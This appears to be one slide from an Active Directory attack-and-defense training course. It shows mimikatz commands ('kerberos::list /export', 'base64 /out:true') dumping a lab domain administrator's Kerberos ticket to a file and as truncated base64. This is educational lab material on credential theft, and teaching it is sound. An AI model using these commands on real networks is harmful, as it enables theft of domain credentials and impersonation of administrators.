 Listing and Exporting
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 8/5/2019 8:36:06 PM ; 8/2/2029 8:36:06 PM ; 8/2/2029 8:36:06 PM
Server Name : cif/dc1.acmelabs.pvt @ acmelabs.pvt
Client Name : administrator @ acmelabs.pvt
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 0-40a00000-administrator@cif~dc1.acmelabs.pvt-acmelabs.pvt.kirbi
mimikatz # base64 /out:true
isBase64InterceptInput is false
isBase64InterceptOutput is true
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 8/5/2019 8:36:06 PM ; 8/2/2029 8:36:06 PM ; 8/2/2029 8:36:06 PM
Server Name : cif/dc1.acmelabs.pvt @ acmelabs.pvt
Client Name : administrator @ acmelabs.pvt
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
====================
Base64 of file : 0-40a00000-administrator@cif~dc1.acmelabs.pvt-acmelabs.pvt.kirbi
====================
doIEyDCCBMSgAwIBBaEDAgEWooID1zCCA9NhggPPMIIDy6ADAgEFoQ4bDGFjbWVs
YWJzLnB2dKIiMCCgAwIBAqEZMBcbA2NpZhsQZGMxLmFjbWVsYWJzLnB2dKOCA44w
ggOKoAMCARehAwIBAqKCA3wEggN4J+7vkhxZOF8/q1X93LYxxdcAMGQkY8yhI6yS
gK+t/tOfP6x/1D3/K1RYT5Sr45LI/IGO72VpR0cevqqTHACQDg0031shpL8VdF6J
Active Directory Attack & Defense Fundamentals
Copyright © Carlos Perez 2020